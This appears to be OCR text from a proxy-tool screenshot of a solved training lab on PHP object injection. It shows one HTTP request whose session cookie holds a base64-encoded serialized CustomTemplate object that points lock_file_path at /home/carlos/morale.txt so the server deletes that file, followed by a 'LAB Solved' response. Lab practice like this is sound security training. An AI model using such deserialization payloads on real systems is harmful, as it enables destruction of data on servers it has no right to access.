 Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/1.1
2 Host: 0a66009304172b44c0df213200b90068.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb
3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a66009304172b44c0df213200b90068.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Arbitrary object
injection in PHP
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Internal Server Error
PHP Fatal error: Uncaught Exception: Invalid user in /var/www/index.php:6 Stack
trace: #0 {main} thrown in /var/www/index.php on line 6